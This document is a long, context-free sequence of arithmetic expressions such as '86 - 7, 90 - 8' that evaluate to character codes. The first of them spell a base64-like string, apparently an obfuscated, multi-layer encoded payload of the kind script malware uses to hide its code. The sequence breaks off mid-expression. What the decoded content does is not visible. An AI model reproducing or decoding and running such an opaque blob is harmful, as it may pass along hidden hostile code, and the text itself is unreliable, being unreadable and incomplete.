86 - 7, 90 - 8, 106 - 3, 118 - 7, 79 - 9, 77 - 8, 111 - 8, 85 - 7, 69 - 4, 72 - 6, 107 - 7, 69 - 2, 94 - 7, 73 - 2, 58 - 9, 91 - 9, 105 - 3, 59 - 8, 117 - 1, 80 - 9, 96 - 9, 86 - 4, 63 - 7, 75 - 2, 77 - 8, 109 - 5, 73 - 8, 65 - 8, 89 - 5, 131 - 9, 107 - 8, 71 - 1, 76 - 4, 125 - 5, 92 - 7, 82 - 7, 88 - 5, 90 - 9, 66 - 1, 77 - 8, 81 - 5, 109 - 6, 118 - 7, 112 - 6, 66 - 1, 124 - 5, 108 - 1, 86 - 9, 66 - 1, 88 - 7, 79 - 2, 105 - 1, 69 - 2, 113 - 8, 70 - 1, 84 - 5, 80 - 2, 113 - 5, 72 - 2, 107 - 9, 90 - 3, 91 - 6, 108 - 5, 82 - 1, 76 - 9, 106 - 3, 122 - 3, 58 - 5, 67 - 1, 72 - 1, 85 - 7, 83 - 8, 100 - 2, 74 - 4, 112 - 4, 87 - 7, 78 - 8, 127 - 8, 57 - 9, 94 - 8, 86 - 7, 67 - 1, 76 - 6, 121 - 8, 72 - 7, 107 - 3, 78 - 5, 68 - 3, 73 - 8, 120 - 1, 76 - 2, 79 - 2, 77 - 5, 126 - 7, 86 - 5, 86 - 6, 74 - 1, 69 - 3, 83 - 2, 108 - 7, 95 - 8, 89 - 3, 79 - 5, 80 - 8, 96 - 9, 54 - 5, 127 - 7, 55 - 7, 88 - 1, 75 - 3, 51 - 2, 78 - 3, 106 - 8, 73 - 3, 113 - 5, 84 - 4, 70 - 5, 128 - 9, 57 - 9, 80 - 9, 84 - 5, 73 - 8, 127 - 8, 113 - 9, 79 - 7, 124 - 4, 79 - 5, 91 - 3, 73 - 5, 84 - 3, 104 - 1, 75 - 4, 80 - 8, 74 - 3, 83 - 6, 67 - 2, 79 - 1, 66 - 1, 76 - 7, 75 - 7, 75 - 5, 125 - 6, 124 - 9, 115 - 8, 68 - 1, 109 - 6, 122 - 3, 112 - 8, 68 - 2, 94 - 7, 121 - 2, 72 - 6, 71 - 4, 87 - 6, 110 - 3, 105 - 8, 73 - 3, 51 - 3, 122 - 6, 106 - 5, 91 - 9, 55 - 5, 125 - 9, 116 - 9, 88 - 3, 89 - 7, 97 - 8, 93 - 6, 77 - 5, 129 - 9, 75 - 2, 92 - 9, 88 - 5, 122 - 1, 75 - 2, 89 - 9, 76 - 2, 124 - 4, 57 - 9, 82 - 2, 80 - 9, 112 - 9, 88 - 6, 76 - 4, 97 - 9, 49 - 1, 92 - 7, 115 - 1, 78 - 8, 71 - 4, 117 - 6, 86 - 3, 73 - 4, 107 - 3, 69 - 4, 70 - 5, 72 - 5, 94 - 9, 115 - 3, 84 - 7, 102 - 4, 84 - 2, 115 - 3, 83 - 4, 94 - 9, 86 - 1, 97 - 7, 98 - 8, 85 - 1, 121 - 1, 76 - 7, 72 - 4, 79 - 9, 57 - 7, 54 - 6, 78 - 5, 84 - 9, 111 - 8, 88 - 3, 72 - 4, 72 - 5, 121 - 1, 114 - 7, 76 - 5, 71 - 3, 113 - 8, 128 - 9, 119 - 7, 83 - 2, 90 - 2, 111 - 3, 83 - 1, 73 - 3, 90 - 8, 123 - 4, 104 - 6, 79 - 3, 105 - 2, 124 - 5, 84 - 2, 83 - 8, 71 - 5, 79 - 2, 123 - 2, 73 - 4, 67 - 2, 114 - 2, 87 - 5, 89 - 7, 52 - 4, 56 - 3, 70 - 3, 96 - 9, 78 - 6, 85 - 7, 72 - 6, 88 - 8, 53 - 2, 118 - 2, 79 - 8, 95 - 8, 91 - 6, 62 - 5, 74 - 2, 84 - 3, 112 - 5, 92 - 7, 112 - 5, 72 - 6, 55 - 5, 86 - 4, 97 - 7, 89 - 7, 120 - 1, 55 - 3, 126 - 7, 75 - 8, 122 - 3, 54 - 6, 78 - 7, 77 - 1, 69 - 3, 93 - 8, 119 - 3, 76 - 4, 110 - 7, 106 - 2, 90 - 9, 85 - 1, 125 - 5, 129 - 9, 114 - 3, 88 - 6, 94 - 7, 55 - 6, 67 - 1, 91 - 1, 78 - 8, 76 - 6, 78 - 7, 94 - 7, 87 - 2, 59 - 3, 92 - 6, 74 - 8, 127 - 7, 75 - 6, 57 - 5, 77 - 8, 130 - 9, 117 - 5, 82 - 7, 104 - 6, 77 - 7, 114 - 6, 86 - 6, 84 - 2, 49 - 1, 78 - 4, 75 - 5, 104 - 6, 91 - 9, 129 - 9, 83 - 4, 90 - 5, 91 - 6, 97 - 7, 91 - 1, 93 - 9, 54 - 6, 106 - 6, 75 - 8, 73 - 7, 113 - 8, 75 - 6, 74 - 5, 78 - 4, 87 - 6, 80 - 3, 123 - 5, 79 - 9, 126 - 6, 118 - 3, 72 - 5, 76 - 7, 68 - 2, 78 - 1, 123 - 8, 69 - 1, 89 - 2, 127 - 8, 91 - 2, 74 - 7, 74 - 9, 50 - 2, 84 - 9, 73 - 3, 88 - 6, 88 - 7, 71 - 2, 80 - 7, 90 - 7, 105 - 2, 108 - 5, 95 - 8, 79 - 9, 56 - 7, 124 - 2, 91 - 7, 49 - 1, 101 - 1, 70 - 3, 89 - 7, 92 - 5, 55 - 6, 68 - 2, 79 - 2, 126 - 6, 112 - 9, 74 - 1, 78 - 6, 88 - 7, 70 - 5, 85 - 4, 90 - 6, 67 - 2, 116 - 9, 110 - 5, 74 - 9, 111 - 6, 93 - 8, 71 - 1, 69 - 1, 121 - 1, 90 - 1, 72 - 6, 86 - 4, 58 - 9, 64 - 7, 75 - 5, 87 - 8, 115 - 9, 53 - 1, 115 - 4, 78 - 6, 108 - 5, 90 - 5, 98 - 9, 76 - 5, 120 - 1, 61 - 9, 79 - 1, 74 - 7, 58 - 7, 92 - 2, 117 - 3, 94 - 4, 74 - 4, 76 - 6, 76 - 5, 89 - 2, 89 - 7, 75 - 1, 78 - 2, 89 - 8, 116 - 8, 88 - 6, 59 - 2, 90 - 7, 78 - 6, 58 - 1, 64 - 9, 101 - 3, 79 - 9, 115 - 7, 83 - 3, 75 - 4, 114 - 6, 109 - 1, 127 - 9, 85 - 3, 55 - 7, 76 - 6, 115 - 8, 69 - 3, 123 - 4, 105 - 6, 81 - 5, 88 - 4, 124 - 4, 104 - 4, 74 - 7, 96 - 9, 77 - 6, 49 - 1, 72 - 2, 82 - 7, 124 - 4, 82 - 9, 87 - 3, 72 - 2, 74 - 9, 114 - 3, 79 - 5, 72 - 2, 116 - 9, 123 - 8, 124 - 7, 75 - 6, 127 - 6, 78 - 9, 85 - 4, 77 - 8, 107 - 3, 124 - 5, 117 - 4, 71 - 4, 127 - 8, 102 - 3, 81 - 8, 77 - 2, 72 - 7, 59 - 3, 121 - 2, 95 - 8, 87 - 2, 70 - 1, 83 - 9, 89 - 6, 76 - 7, 57 - 4, 92 - 2, 101 - 3, 58 - 8, 51 - 2, 75 - 9, 79 - 1, 73 - 3, 59 - 3, 86 - 6, 71 - 1, 128 - 9, 78 - 9, 75 - 8, 71 - 2, 70 - 2, 76 - 7, 116 - 5, 72 - 1, 85 - 1, 71 - 5, 88 - 6, 90 - 3, 50 - 1, 114 - 6, 87 - 9, 80 - 6, 68 - 3, 113 - 2, 74 - 9, 82 - 6, 104 - 1, 116 - 5, 119 - 3, 78 - 6, 127 - 8, 74 - 4, 95 - 5, 77 - 7, 112 - 9, 108 - 5, 92 - 4, 76 - 6, 51 - 1, 50 - 2, 77 - 9, 81 - 3, 108 - 4, 53 - 1, 85 - 3, 73 - 6, 112 - 9, 112 - 1, 90 - 4, 83 - 2, 105 - 2, 107 - 8, 120 - 9, 72 - 6, 122 - 1, 122 - 7, 71 - 3, 68 - 3, 51 - 2, 108 - 1, 84 - 5, 68 - 2, 69 - 4, 75 - 6, 70 - 5, 89 - 9, 110 - 6, 80 - 7, 123 - 7, 78 - 6, 126 - 7, 77 - 7, 98 - 8, 93 - 9, 90 - 3, 51 - 2, 68 - 1, 85 - 3, 96 - 9, 51 - 2, 71 - 5, 104 - 6, 53 - 4, 74 - 5, 89 - 7, 70 - 1, 69 - 4, 72 - 3, 73 - 5, 71 - 3, 84 - 2, 83 - 9, 109 - 3, 75 - 7, 92 - 9, 119 - 4, 90 - 7, 67 - 1, 128 - 9, 51 - 3, 74 - 3, 71 - 4, 71 - 6, 128 - 8, 78 - 2, 75 - 1, 86 - 5, 53 - 1, 53 - 2, 75 - 9, 87 - 2, 95 - 5, 87 - 4, 86 - 2, 49 - 1, 90 - 4, 85 - 8, 90 - 7, 56 - 6, 87 - 9, 71 - 3, 103 - 1, 54 - 3, 124 - 8, 75 - 4, 96 - 9, 84 - 2, 63 - 6, 83 - 9, 72 - 3, 91 - 9, 72 - 3, 56 - 8, 71 - 3, 84 - 1, 73 - 3, 106 - 4, 75 - 6, 110 - 6, 120 - 1, 90 - 2, 72 - 3, 127 - 6, 81 - 4, 82 - 8, 79 - 5, 70 - 5, 96 - 7, 119 - 6, 93 - 8, 88 - 2, 118 - 2, 94 - 4, 88 - 5, 74 - 9, 85 - 4, 75 - 3, 75 - 8, 129 - 7, 113 - 6, 71 - 2, 82 - 4, 111 - 3, 99 - 9, 109 - 9, 107 - 8, 54 - 6, 66 - 9, 75 - 3, 92 - 8, 86 - 1, 120 - 9, 60 - 3, 86 - 2, 126 - 4, 104 - 5, 79 - 9, 79 - 7, 121 - 1, 94 - 9, 80 - 5, 86 - 3, 89 - 8, 63 - 7, 77 - 8, 81 - 1, 123 - 4, 91 - 2, 122 - 6, 80 - 8, 54 - 6, 99 - 9, 74 - 5, 87 - 3, 51 - 3, 68 - 2, 85 - 4, 88 - 2, 86 - 2, 56 - 8, 97 - 7, 91 - 1, 71 - 5, 67 - 2, 90 - 6, 77 - 9, 89 - 8, 75 - 9, 67 - 2, 93 - 6, 88 - 1, 66 - 9, 117 - 1, 85 - 4, 92 - 5, 121 - 5, 109 - 8, 75 - 5, 112 - 4, 100 - 1, 101 - 2, 72 - 3, 128 - 8, 118 - 3, 76 - 2, 84 - 9, 72 - 3, 57 - 1, 112 - 1, 72 - 2, 68 - 3, 73 - 8, 81 - 3, 88 - 4, 52 - 3, 118 - 6, 75 - 8, 82 - 1, 116 - 6, 66 - 9, 83 - 1, 87 - 9, 67 - 2, 110 - 2, 69 - 3, 87 - 6, 113 - 4, 93 - 7, 76 - 4, 82 - 1, 112 - 8, 88 - 2, 114 - 8, 71 - 2, 111 - 5, 71 - 6, 79 - 6, 68 - 1, 112 - 8, 122 - 2, 69 - 3, 69 - 4, 89 - 8, 57 - 9, 79 - 3, 87 - 8, 85 - 1, 82 - 9, 118 - 2, 72 - 5, 125 - 6, 84 - 6, 96 - 6, 86 - 1, 111 - 4, 105 - 5, 79 - 9, 74 - 2, 94 - 7, 73 - 8, 79 - 1, 75 - 1, 86 - 5, 86 - 9, 67 - 1, 80 - 8, 76 - 7, 107 - 3, 104 - 5, 102 - 5, 71 - 2, 94 - 8, 118 - 2, 76 - 7, 90 - 3, 114 - 3, 73 - 6, 72 - 3, 110 - 7, 68 - 3, 70 - 2, 69 - 4, 112 - 5, 128 - 9, 92 - 6, 75 - 2, 110 - 6, 81 - 8, 123 - 7, 74 - 8, 83 - 2, 58 - 2, 92 - 5, 72 - 7, 92 - 7, 107 - 7, 107 - 5, 86 - 4, 93 - 6, 114 - 3, 92 - 8, 82 - 9, 91 - 9, 57 - 9, 74 - 2, 71 - 3, 86 - 5, 98 - 9, 83 - 1, 70 - 4, 50 - 2, 81 - 7, 54 - 4, 103 - 6, 57 - 7, 91 - 9, 90 - 8, 72 - 2, 113 - 5, 107 - 8, 103 - 5, 70 - 5, 105 - 1, 116 - 5, 85 - 3, 74 - 6, 109 - 6, 60 - 8, 116 - 3, 68 - 2, 85 - 4, 78 - 1, 89 - 1, 74 - 3, 55 - 7, 103 - 3, 110 - 8, 88 - 6, 91 - 7, 57 - 8, 83 - 3, 82 - 6, 89 - 7, 61 - 5, 79 - 6, 75 - 3, 69 - 3, 57 - 9, 126 - 4, 75 - 9, 124 - 4, 56 - 8, 62 - 9, 96 - 9, 115 - 8, 59 - 6, 85 - 3, 88 - 6, 110 - 7, 110 - 3, 68 - 3, 77 - 7, 123 - 3, 107 - 8, 89 - 3, 90 - 1, 120 - 1, 66 - 1, 52 - 4, 69 - 4, 84 - 3, 84 - 7, 96 - 8, 76 - 9, 129 - 8, 84 - 3, 82 - 7, 69 - 1, 72 - 5, 75 - 6, 78 - 8, 106 - 8, 70 - 5, 79 - 9, 83 - 3, 83 - 2, 112 - 3, 89 - 3, 117 - 1, 90 - 9, 115 - 8, 93 - 8, 55 - 8, 75 - 9, 72 - 4, 74 - 9, 72 - 3, 77 - 7, 71 - 5, 101 - 1, 85 - 5, 72 - 2, 124 - 5, 52 - 4, 93 - 7, 88 - 9, 72 - 6, 76 - 6, 53 - 6, 107 - 6, 124 - 4, 125 - 9, 129 - 7, 92 - 2, 84 - 3, 74 - 5, 95 - 7, 68 - 1, 124 - 3, 58 - 6, 90 - 4, 78 - 2, 86 - 4, 58 - 6, 77 - 4, 89 - 2, 87 - 6, 122 - 3, 87 - 1, 67 - 1, 126 - 7, 88 - 7, 55 - 2, 71 - 5, 67 - 2, 93 - 4, 75 - 6, 78 - 9, 110 - 7, 50 - 2, 69 - 4, 70 - 3, 93 - 8, 114 - 2, 84 - 7, 106 - 8, 87 - 5, 113 - 1, 85 - 6, 93 - 8, 87 - 2, 98 - 9, 82 - 2, 70 - 2, 107 - 3, 90 - 4, 70 - 3, 75 - 9, 125 - 3, 110 - 7, 95 - 9, 78 - 1, 69 - 3, 53 - 1, 77 - 4, 95 - 8, 92 - 6, 75 - 1, 80 - 8, 71 - 5, 107 - 4, 120 - 9, 118 - 1, 77 - 7, 75 - 8, 109 - 2, 87 - 2, 69 - 2, 71 - 6, 53 - 4, 72 - 6, 73 - 7, 74 - 8, 73 - 8, 70 - 5, 84 - 8, 74 - 8, 86 - 1, 112 - 8, 80 - 2, 68 - 3, 116 - 5, 100 - 1, 67 - 2, 112 - 9, 76 - 3, 79 - 2, 72 - 3, 94 - 7, 95 - 9, 75 - 4, 75 - 2, 68 - 2, 104 - 1, 82 - 1, 93 - 5, 112 - 5, 93 - 3, 102 - 3, 102 - 5, 78 - 9, 95 - 9, 121 - 5, 67 - 2, 130 - 8, 71 - 2, 73 - 3, 70 - 1, 113 - 9, 94 - 5, 68 - 2, 88 - 5, 90 - 8, 78 - 9, 85 - 3, 82 - 4, 72 - 7, 52 - 4, 109 - 5, 89 - 1, 123 - 3, 94 - 5, 95 - 8, 74 - 2, 70 - 5, 54 - 2, 89 - 2, 73 - 5, 75 - 8, 81 - 8, 86 - 6, 97 - 7, 73 - 4, 126 - 6, 77 - 6, 90 - 2, 110 - 7, 53 - 1, 77 - 7, 73 - 4, 82 - 1, 116 - 5, 110 - 6, 76 - 6, 73 - 5, 68 - 3, 90 - 5, 87 - 6, 89 - 4, 79 - 5, 114 - 6, 85 - 3, 53 - 5, 78 - 5, 79 - 7, 83 - 4, 70 - 4, 89 - 4, 121 - 2, 81 - 9, 106 - 3, 112 - 8, 90 - 2, 81 - 9, 68 - 2, 83 - 6, 102 - 4, 68 - 1, 89 - 6, 111 - 7, 85 - 5, 83 - 6, 74 - 8, 60 - 8, 95 - 8, 89 - 2, 92 - 6, 76 - 2, 74 - 2, 85 - 3, 92 - 6, 101 - 1, 65 - 8, 90 - 8, 74 - 3, 80 - 2, 82 - 7, 107 - 9, 79 - 9, 117 - 9, 88 - 8, 73 - 7, 89 - 7, 102 - 3, 83 - 1, 84 - 5, 83 - 2, 61 - 9, 121 - 8, 92 - 4, 124 - 4, 92 - 7, 82 - 4, 71 - 1, 112 - 9, 122 - 7, 81 - 9, 88 - 5, 125 - 4, 73 - 4, 76 - 7, 79 - 6, 108 - 5, 94 - 8, 80 - 9, 88 - 6, 78 - 9, 63 - 6, 69 - 4, 92 - 7, 54 - 5, 95 - 9, 120 - 9, 88 - 6, 118 - 8, 64 - 7, 60 - 5, 84 - 2, 113 - 5, 111 - 4, 87 - 9, 74 - 5, 109 - 5, 98 - 9, 89 - 7, 77 - 4, 107 - 4, 64 - 7, 118 - 5, 67 - 2, 105 - 1, 77 - 4, 66 - 1, 74 - 9, 122 - 3, 76 - 2, 84 - 7, 76 - 6, 129 - 8, 83 - 2, 75 - 4, 80 - 4, 69 - 4, 90 - 4, 72 - 1, 87 - 5, 71 - 2, 59 - 2, 71 - 6, 90 - 5, 55 - 6, 95 - 9, 119 - 8, 89 - 7, 114 - 4, 60 - 3, 58 - 3, 88 - 6, 111 - 3, 108 - 1, 82 - 4, 70 - 1, 106 - 2, 96 - 7, 87 - 5, 78 - 5, 112 - 9, 64 - 7, 114 - 1, 73 - 8, 106 - 2, 79 - 6, 69 - 4, 70 - 5, 127 - 8, 75 - 1, 85 - 8, 77 - 8, 108 - 3, 89 - 8, 77 - 7, 82 - 5, 73 - 7, 116 - 8, 73 - 2, 87 - 5, 78 - 9, 62 - 5, 72 - 7, 89 - 2, 117 - 9, 88 - 2, 112 - 1, 87 - 5, 112 - 2, 66 - 9, 64 - 9, 86 - 4, 109 - 1, 112 - 5, 79 - 1, 73 - 4, 111 - 7, 92 - 3, 88 - 6, 75 - 2, 109 - 6, 66 - 9, 115 - 2, 73 - 8, 108 - 4, 79 - 6, 69 - 4, 69 - 4, 124 - 5, 83 - 9, 82 - 5, 73 - 7, 123 - 2, 78 - 5, 91 - 7, 77 - 4, 73 - 7, 88 - 7, 93 - 8, 88 - 1, 93 - 7, 75 - 1, 77 - 5, 84 - 3, 72 - 2, 82 - 1, 59 - 2, 79 - 8, 95 - 8, 84 - 3, 75 - 8, 73 - 6, 85 - 3, 89 - 4, 80 - 9, 66 - 1, 54 - 6, 75 - 2, 80 - 8, 80 - 7, 88 - 7, 72 - 7, 117 - 7, 73 - 2, 113 - 6, 90 - 8, 69 - 2, 97 - 7, 90 - 5, 109 - 9, 74 - 7, 74 - 8, 130 - 8, 109 - 6, 95 - 9, 78 - 1, 67 - 1, 59 - 7, 77 - 4, 88 - 2, 124 - 4, 127 - 8, 92 - 8, 72 - 1, 122 - 3, 110 - 3, 116 - 5, 90 - 6, 128 - 6, 72 - 7, 90 - 5, 75 - 3, 110 - 7, 56 - 8, 119 - 2, 69 - 2, 126 - 7, 122 - 7, 72 - 5, 78 - 5, 50 - 2, 73 - 3, 58 - 5, 92 - 7, 91 - 6, 70 - 1, 102 - 5, 76 - 9, 104 - 1, 111 - 4, 88 - 1, 66 - 1, 69 - 1, 64 - 7, 73 - 2, 109 - 7, 59 - 8, 117 - 1, 74 - 3, 93 - 6, 83 - 2, 54 - 6, 88 - 5, 74 - 4, 110 - 6, 77 - 8, 112 - 7, 69 - 1, 53 - 3, 117 - 6, 76 - 9, 76 - 7, 110 - 7, 68 - 3, 76 - 8, 70 - 5, 112 - 5, 121 - 2, 92 - 8, 81 - 6, 68 - 2, 81 - 4, 128 - 9, 72 - 1, 72 - 7, 89 - 4, 97 - 8, 67 - 2, 129 - 8, 98 - 9, 88 - 9, 70 - 2, 68 - 1, 117 - 6, 89 - 9, 99 - 9, 78 - 9, 124 - 4, 80 - 9, 91 - 3, 109 - 6, 76 - 3, 87 - 8, 67 - 1, 111 - 8, 70 - 1, 107 - 3, 72 - 6, 72 - 1, 80 - 2, 78 - 3, 102 - 4, 75 - 5, 111 - 3, 83 - 3, 68 - 2, 91 - 9, 107 - 8, 88 - 6, 81 - 2, 84 - 3, 54 - 2, 122 - 9, 89 - 1, 125 - 5, 86 - 1, 79 - 1, 74 - 4, 107 - 4, 121 - 6, 75 - 3, 84 - 1, 124 - 3, 74 - 9, 67 - 2, 81 - 3, 108 - 4, 93 - 4, 86 - 6, 74 - 4, 56 - 8, 62 - 5, 106 - 9, 87 - 6, 115 - 8, 82 - 8, 62 - 5, 87 - 3, 92 - 5, 83 - 2, 82 - 1, 73 - 4, 123 - 4, 57 - 9, 67 - 2, 86 - 5, 72 - 2, 113 - 5, 126 - 8, 100 - 2, 89 - 4, 77 - 8, 111 - 2, 68 - 2, 69 - 3, 82 - 9, 80 - 2, 69 - 4, 68 - 3, 109 - 1, 81 - 4, 71 - 1, 108 - 2, 115 - 8, 94 - 5, 80 - 5, 73 - 7, 84 - 2, 80 - 7, 77 - 6, 106 - 2, 112 - 1, 88 - 2, 75 - 6, 83 - 2, 119 - 8, 48 - 1, 88 - 7, 91 - 3, 111 - 3, 90 - 8, 85 - 4, 87 - 6, 116 - 9, 68 - 3, 70 - 2, 112 - 9, 121 - 2, 89 - 7, 78 - 3, 72 - 6, 87 - 9, 115 - 9, 87 - 4, 111 - 2, 127 - 7, 97 - 7, 88 - 4, 126 - 7, 91 - 6, 91 - 3, 75 - 6, 88 - 4, 109 - 2, 88 - 9, 80 - 5, 116 - 8, 62 - 6, 95 - 9, 69 - 1, 89 - 7, 97 - 8, 80 - 4, 72 - 6, 57 - 9, 118 - 3, 121 - 7, 70 - 2, 113 - 8, 112 - 1, 72 - 2, 82 - 4, 86 - 4, 67 - 2, 88 - 2, 74 - 9, 114 - 7, 83 - 9, 91 - 2, 104 - 6, 87 - 2, 97 - 8, 65 - 9, 75 - 8, 91 - 6, 124 - 9, 88 - 2, 73 - 5, 106 - 2, 86 - 1, 77 - 7, 70 - 5, 75 - 4, 120 - 8, 105 - 8, 90 - 6, 110 - 2, 76 - 6, 75 - 4, 79 - 8, 126 - 6, 118 - 7, 89 - 5, 73 - 3, 107 - 4, 117 - 6, 112 - 6, 90 - 6, 130 - 8, 104 - 5, 72 - 2, 81 - 9, 125 - 5, 90 - 5, 83 - 8, 90 - 7, 82 - 1, 74 - 9, 79 - 4, 87 - 7, 122 - 3, 89 - 4, 112 - 8, 74 - 9, 130 - 8, 88 - 7, 92 - 3, 69 - 2, 120 - 1, 60 - 8, 92 - 4, 77 - 7, 117 - 8, 50 - 1, 102 - 3, 92 - 2, 77 - 7, 93 - 3, 92 - 8, 74 - 7, 87 - 5, 104 - 4, 72 - 7, 95 - 8, 88 - 1, 65 - 8, 123 - 7, 82 - 1, 84 - 1, 95 - 6, 74 - 5, 73 - 4, 108 - 5, 57 - 9, 73 - 8, 74 - 7, 86 - 1, 122 - 3, 83 - 8, 80 - 7, 122 - 3, 79 - 6, 120 - 9, 78 - 7, 68 - 3, 93 - 8, 92 - 9, 88 - 4, 56 - 7, 114 - 2, 74 - 7, 67 - 2, 124 - 2, 112 - 9, 86 - 6, 80 - 6, 128 - 9, 88 - 3, 88 - 8, 77 - 7, 105 - 2, 75 - 5, 81 - 1, 87 - 4, 51 - 3, 89 - 4, 59 - 9, 105 - 8, 54 - 4, 83 - 1, 83 - 1, 84 - 2, 115 - 7, 109 - 2, 95 - 6, 72 - 4, 108 - 5, 127 - 8, 71 - 5, 77 - 4, 112 - 8, 99 - 9, 117 - 4, 79 - 7, 84 - 3, 112 - 5, 103 - 6, 69 - 1, 109 - 5, 85 - 8, 79 - 3, 72 - 5, 113 - 8, 85 - 7, 74 - 8, 108 - 7, 89 - 3, 76 - 7, 86 - 4, 82 - 8, 110 - 7, 86 - 9, 79 - 6, 72 - 7, 89 - 8, 87 - 6, 62 - 9, 68 - 1, 70 - 3, 122 - 7, 108 - 6, 89 - 1, 92 - 4, 81 - 3, 81 - 1, 89 - 7, 125 - 5, 60 - 3, 106 - 5, 86 - 4, 52 - 4, 71 - 1, 110 - 3, 78 - 9, 129 - 9, 81 - 4, 79 - 1, 72 - 1, 123 - 4, 104 - 1, 81 - 4, 86 - 3, 129 - 8, 81 - 8, 81 - 1, 76 - 1, 91 - 9, 61 - 9, 92 - 8, 71 - 4, 112 - 9, 119 - 8, 75 - 2, 74 - 4, 74 - 9, 66 - 1, 48 - 1, 87 - 6, 90 - 2, 111 - 3, 83 - 1, 73 - 8, 71 - 6, 126 - 7, 70 - 4, 75 - 9, 68 - 2, 94 - 5, 85 - 8, 81 - 8, 110 - 7, 58 - 1, 118 - 3, 89 - 2, 74 - 5, 96 - 7, 72 - 5, 91 - 1, 87 - 2, 101 - 1, 69 - 2, 87 - 5, 89 - 2, 52 - 4, 77 - 9, 81 - 4, 90 - 9, 92 - 7, 85 - 2, 78 - 8, 112 - 9, 79 - 9, 75 - 1, 72 - 3, 85 - 3, 72 - 3, 57 - 9, 71 - 3, 84 - 1, 71 - 1, 109 - 7, 72 - 6, 72 - 6, 98 - 9, 102 - 2, 73 - 8, 121 - 2, 103 - 4, 92 - 4, 101 - 3, 95 - 9, 124 - 4, 108 - 1, 89 - 3, 109 - 1, 105 - 6, 81 - 7, 77 - 7, 51 - 3, 105 - 6, 91 - 9, 74 - 7, 107 - 2, 74 - 5, 82 - 9, 80 - 7, 75 - 5, 70 - 1, 94 - 9, 73 - 1, 68 - 3, 125 - 9, 70 - 5, 88 - 1, 89 - 2, 58 - 1, 124 - 8, 83 - 2, 90 - 3, 90 - 8, 90 - 8, 75 - 9, 71 - 6, 124 - 5, 107 - 9, 74 - 5, 120 - 1, 52 - 4, 80 - 4, 97 - 8, 121 - 1, 82 - 9, 125 - 6, 72 - 5, 67 - 2, 120 - 9, 106 - 7, 88 - 7, 82 - 1, 87 - 6, 87 - 9, 69 - 2, 92 - 9, 76 - 3, 85 - 1, 95 - 5, 74 - 5, 122 - 2, 80 - 9, 89 - 1, 111 - 7, 52 - 4, 70 - 3, 71 - 5, 109 - 2, 78 - 4, 58 - 8, 105 - 8, 52 - 2, 85 - 3, 90 - 8, 75 - 4, 54 - 6, 77 - 3, 109 - 1, 91 - 9, 51 - 3, 76 - 3, 81 - 9, 84 - 5, 70 - 4, 93 - 8, 122 - 3, 78 - 6, 108 - 5, 111 - 7, 94 - 6, 72 - 7, 74 - 9, 111 - 4, 85 - 5, 69 - 2, 107 - 1, 108 - 5, 92 - 9, 74 - 1, 90 - 8, 57 - 5, 88 - 4, 76 - 8, 91 - 6, 65 - 8, 98 - 1, 82 - 1, 111 - 8, 84 - 7, 54 - 2, 69 - 1, 130 - 9, 105 - 6, 73 - 3, 71 - 3, 127 - 7, 96 - 7, 68 - 2, 87 - 3, 54 - 6, 122 - 6, 72 - 2, 85 - 7, 113 - 4, 123 - 7, 109 - 2, 89 - 4, 91 - 6, 92 - 2, 95 - 5, 75 - 7, 91 - 9, 74 - 1, 91 - 4, 71 - 2, 91 - 8, 77 - 4, 83 - 3, 104 - 7, 108 - 5, 78 - 5, 86 - 3, 69 - 4, 72 - 7, 86 - 9, 74 - 7, 93 - 9, 72 - 7, 101 - 2, 109 - 4, 78 - 9, 126 - 5, 70 - 5, 94 - 9, 79 - 9, 74 - 4, 116 - 8, 84 - 1, 85 - 3, 50 - 2, 87 - 1, 94 - 9, 84 - 4, 85 - 3, 116 - 8, 112 - 5, 70 - 5, 104 - 1, 114 - 7, 89 - 3, 75 - 9, 105 - 2, 81 - 3, 68 - 1, 73 - 7, 126 - 5, 72 - 3, 72 - 7, 78 - 4, 127 - 7, 115 - 3, 68 - 2, 87 - 6, 110 - 1, 94 - 8, 80 - 8, 86 - 5, 108 - 1, 89 - 3, 117 - 1, 70 - 5, 131 - 9, 73 - 4, 75 - 5, 72 - 3, 109 - 5, 92 - 3, 75 - 9, 89 - 6, 84 - 2, 75 - 6, 83 - 1, 84 - 6, 72 - 7, 49 - 1, 113 - 9, 93 - 5, 127 - 8, 92 - 7, 94 - 7, 67 - 2, 122 - 3, 108 - 5, 83 - 2, 87 - 5, 91 - 3, 69 - 3, 67 - 1, 97 - 8, 121 - 1, 84 - 7, 81 - 6, 77 - 6, 71 - 6, 123 - 4, 86 - 9, 85 - 3, 92 - 6, 57 - 4, 73 - 1, 84 - 3, 93 - 6, 83 - 2, 80 - 3, 89 - 1, 97 - 9, 84 - 6, 113 - 5, 85 - 3, 54 - 6, 80 - 7, 75 - 3, 86 - 7, 71 - 5, 91 - 6, 126 - 7, 77 - 5, 106 - 3, 110 - 6, 91 - 3, 68 - 2, 104 - 1, 115 - 8, 80 - 3, 67 - 2, 73 - 5, 58 - 2, 55 - 6, 76 - 3, 82 - 1, 114 - 7, 90 - 7, 89 - 2, 92 - 6, 75 - 1, 75 - 3, 85 - 4, 75 - 8, 92 - 3, 108 - 3, 72 - 4, 128 - 6, 68 - 3, 96 - 7, 71 - 4, 66 - 1, 120 - 1, 80 - 5, 84 - 2, 88 - 2, 115 - 7, 122 - 4, 104 - 6, 90 - 5, 76 - 7, 112 - 3, 71 - 5, 70 - 4, 77 - 4, 81 - 3, 68 - 3, 73 - 8, 115 - 7, 78 - 1, 70 - 1, 91 - 8, 108 - 5, 94 - 4, 81 - 4, 69 - 1, 81 - 8, 80 - 6, 75 - 5, 124 - 4, 124 - 9, 70 - 3, 77 - 9, 70 - 4, 72 - 2, 119 - 3, 96 - 8, 76 - 5, 83 - 2, 86 - 2, 74 - 5, 120 - 1, 53 - 5, 105 - 7, 75 - 8, 71 - 6, 124 - 4, 85 - 9, 77 - 3, 73 - 8, 59 - 3, 120 - 7, 73 - 3, 71 - 5, 82 - 1, 122 - 6, 71 - 4, 108 - 4, 64 - 8, 93 - 6, 91 - 3, 114 - 7, 102 - 2, 72 - 6, 95 - 5, 74 - 9, 80 - 3, 76 - 8, 76 - 8, 86 - 4, 115 - 4, 95 - 9, 74 - 6, 74 - 5, 89 - 4, 121 - 3, 76 - 6, 76 - 8, 70 - 5, 75 - 5, 74 - 7, 83 - 1, 106 - 6, 87 - 2, 102 - 4, 83 - 1, 66 - 9, 120 - 2, 86 - 4, 129 - 9, 100 - 1, 116 - 8, 68 - 3, 49 - 1, 96 - 7, 91 - 9, 74 - 8, 111 - 8, 84 - 7, 73 - 1, 80 - 3, 107 - 2, 106 - 3, 75 - 7, 79 - 9, 124 - 4, 107 - 4, 88 - 5, 80 - 8, 72 - 3, 66 - 